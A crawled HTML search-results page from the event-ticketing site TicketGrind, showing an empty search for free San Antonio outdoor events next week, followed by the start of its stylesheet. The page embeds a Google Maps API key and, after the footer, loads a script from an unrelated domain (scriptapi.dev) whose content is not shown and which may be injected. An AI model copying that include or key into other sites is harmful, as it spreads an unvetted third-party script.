

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?city=San%20Antonio&price=free&category=154&event_date=next_week
body_size: 8519
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1768956047" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1768956047" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1768956047,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='154';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='next_week';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> San Antonio Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                                        <div class="col-lg-12 col-md-12">

                        <!-- <input name="tags" id="mySingleField" value="free,next_week,San Antonio,154" disabled="true" style="display: none;"> -->
                        
                        <form class="filter-location clearfix">
                            <h3 >Filter:</h3>
                            <ul id="eventTags">
                                <li>free</li>
                                <li>Next Week</li>
                                <li>San Antonio</li>
                                <li>Travel &amp; Outdoor</li>
                                <li></li>
                            </ul>
                            <a href="https://ticketgrind.com/search" ><span> X Clear all filters</span></a>
                        </form>


                        <div id="events_container"></div>
                    </div>
                        <div class="clearfix"></div>

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = 'San Antonio';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=free&city=San Antonio&category=154" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=free&city=San Antonio&category=154" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=free&city=San Antonio&category=154" class="  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=free&city=San Antonio&category=154" class=" datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=free&city=San Antonio&category=154" class=" datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=free&city=San Antonio&category=154" class="active datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=free&city=San Antonio&category=154" class=" datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=154&city=San Antonio&event_date=next_week" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=154&city=San Antonio&event_date=next_week" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=154&city=San Antonio&event_date=next_week" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=free&category=154&event_date=next_week">All(0)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="154" name="category" id="category_id" >
                                            <input type="hidden" value="free" name="price" id="price" >
                                            <input type="hidden" value="next_week" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=83>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="154" name="category" id="category_id" >
                         <input type="hidden" value="free" name="price" id="price" >
                          <input type="hidden" value="next_week" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/css/style.css?id=1768956047
body_size: 16648
content:
@charset "utf-8";
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700);
/* CSS Document */

@font-face {
 font-family: "Flaticon";
 src: url("../fonts/flaticon.eot");
